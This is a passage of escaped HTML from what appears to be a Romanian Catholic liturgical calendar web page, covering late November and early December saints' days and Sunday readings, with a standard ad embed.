padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 33-a de peste an\u003Cbr \/\u003E\nSs. Elisabeta a Ungariei, călug.; Florin, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMal 4,1-2a; Ps 97; 2Tes 3,7-12; Lc 21,5-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicilor „Sf. Petru” şi „Sf. Paul” *; Fer. Carolina Kozka, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Abdia, profet UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Grigore Decapolitul; Edmund, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPrezentarea la Templu a Sf. Fc. Maria **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cecilia, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Clement I, pp. m. *; Columban, abate *; Lucreţia, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† CRISTOS, REGELE UNIVERSULUI\u003Cbr \/\u003E\nSs. Martiri din Vietnam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 5,1-3; Ps 121; Col 1,12-20; Lc 23,35-43\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ecaterina din Alexandria, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Siriciu, pp.; Leonard, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Virgil, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Teodora, călug.; Iacob, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Saturnin, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ANDREI, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDECEMBRIE – ÎNDREA\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 9 ore, noaptea are 15 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Advent\u003Cbr \/\u003E\nSs. Florenţa, pustnică; Rudolf, pr. m.; Nahum, profet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 2,1-5; Ps 121; Rom 13,11-14; Mt 24,37-44\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bibiana, m.; Silveriu, pp. m.; Habacuc, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisc Xaveriu, pr. **; Sofonia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Damaschin, pr. înv. *; Varvara, fc. m.; Ioan Calabria, pr.; Fer. Adolf Kolping PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: 